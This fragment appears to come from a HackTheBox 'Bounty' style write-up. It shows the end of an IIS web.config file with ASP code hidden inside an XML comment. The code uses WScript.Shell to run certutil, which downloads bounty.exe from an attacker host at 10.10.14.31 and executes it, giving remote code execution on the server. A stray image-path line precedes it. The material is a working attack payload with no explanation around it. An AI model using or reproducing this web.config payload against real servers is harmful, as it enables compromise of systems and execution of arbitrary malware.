 15         </requestFiltering>
16      </security>
17   </system.webServer>
18 </configuration>
19 <!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!
20 <%
21 Set rs = CreateObject("WScript.Shell")
22 Set cmd = rs.Exec("cmd /c certutil -urlcache -split -f http://10.10.14.31:81/bounty.exe c://users//public//bounty.exe && c://users//public//bounty.exe")
23 o = cmd.StdOut.Readall()
24 Response.write(o)
25 %>
26 -->
27